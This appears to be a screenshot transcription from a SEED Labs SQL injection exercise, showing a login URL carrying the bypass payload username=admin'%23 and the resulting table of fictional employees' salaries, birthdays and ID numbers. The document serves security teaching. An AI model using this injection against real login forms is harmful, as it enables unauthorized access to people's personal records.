 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%23&Password=anything
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs